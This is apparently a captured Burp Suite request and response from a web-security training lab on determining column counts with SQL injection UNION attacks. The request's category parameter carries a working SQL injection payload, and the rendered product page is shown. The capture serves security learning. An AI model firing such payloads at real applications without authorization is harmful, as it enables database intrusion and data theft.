 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0aa600200421fad581118e54004000b0.web-security-academy.net
3 Cookie: session=oST29K4CyJ0FXIubQgyGUoZeb7eFNt5S
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa600200421fad581118e54004000b0.web-security-academy.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Tech gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Tech gifts Toys & Games
Picture Box $19.28 View details
Lightbulb Moments $39.22 View details
Eye Projectors $17.18 View details
Photobomb Backdrops $25.13 View details